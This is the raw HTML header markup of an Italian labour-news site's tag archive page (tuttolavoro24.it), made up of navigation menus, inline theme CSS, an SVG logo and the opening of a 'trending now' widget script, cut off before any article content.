<body class="archive tag tag-inps-per-la-famiglia tag-31717 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-5 td-cov19-italy-report-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuttolavoro24" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/">Lavoro &amp; Diritti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/">Cronaca sindacale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/">Giurisprudenza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/">Scuola &amp; Formazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/">Salute &amp; Benessere</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tuttolavoro24.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:200px}.tdi_23 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(201,221,242,0.4)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_33" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_33 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#1e73be}.tdi_33{margin-bottom:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_33 .td-trending-now-title,.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1e73be}.tdi_33 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
